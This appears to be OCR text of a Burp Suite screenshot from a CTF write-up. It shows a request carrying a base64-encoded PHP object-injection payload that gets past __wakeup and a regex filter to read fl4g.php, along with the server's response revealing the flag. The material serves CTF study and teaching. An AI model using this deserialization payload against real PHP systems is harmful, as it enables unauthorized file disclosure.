 Send
Cancel
<
▼
>
▼
Request
Pretty
Raw
Hex
\n
1 GET /?var=
TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJ
mbDRnLnBocCI7fQ== HTTP/1.1
2 Host: 61.147.171.105:53703
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 19 May 2023 04:12:21 GMT
3 Server: Apache/2.2.22 (Ubuntu)
4 X-Powered-By: PHP/5.3.10-1ubuntu3
5 Vary: Accept-Encoding
6 Content-Length: 313
7 Connection: close
8 Content-Type: text/html
9
10 <code>
<span style="color: #000000">
11 <span style="color: #0000BB">
&lt;?php<br />
$flag
</span>
<span style="color: #007700">
=
</span>
<span style="color: #DD0000">
"ctf{b17bd4c7-34c9-4526-8fa8-a0794a197013}"
</span>
<span style="color: #007700">
;<br />
CSDN @Eason_LYC